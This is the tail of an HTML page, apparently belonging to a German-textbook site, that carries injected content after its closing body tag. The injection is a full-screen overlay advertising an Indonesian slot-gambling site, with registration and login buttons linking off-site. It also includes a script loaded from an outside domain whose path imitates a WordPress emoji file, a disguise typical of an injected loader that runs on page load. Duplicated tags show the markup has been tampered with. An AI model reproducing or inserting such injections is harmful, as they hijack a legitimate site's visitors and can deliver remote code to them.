 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0c37b01bf9941cdb46a0c188ec3b675","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0c37b01bf9941cdb46a0c188ec3b675","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5bd33c8d5f26471eaa39698c09d7e2e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5bd33c8d5f26471eaa39698c09d7e2e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgba(0,0,0,0.8); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
    <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
      <!-- Banner Slot777 -->
      <img src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="slot777" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(255, 0, 0, 0); margin-bottom: 16px;"/>
      <!-- Tombol DAFTAR & LOGIN -->
      <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
        <a href="https://webindo.link/toto88slot" style="flex: 1; background: linear-gradient(to bottom, #8c6b3c 0, #f4654d 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgba(0,0,0,0.6);"> DAFTAR </a>
        <a href="https://webindo.link/toto88slot" style="flex: 1; background: linear-gradient(to bottom, #8c6b3c 0, #f4654d 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgba(0,0,0,0.6);"> LOGIN </a>
      </div>
      <!-- Judul -->
      <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;"> TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 </h2>
      <!-- Footer -->
      <div style="margin-top: 16px; font-size: 12px; color: #eee5e5;"> ? COPYRIGHT 2025 <span style="color: #ff0000;">|</span> TOTO88SLOT </div>

      <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://www.klett-usa.com/impuls-deutsch/")}</script>
     <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://www.klett-usa.com/impuls-deutsch/careers/")}</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32690924dfc94d0d8ed098bb2f25a09d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6d0e7554f9d44bda604ba11f0f2c3c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-releases-version.6.5.js"></script>
</body>
</html>



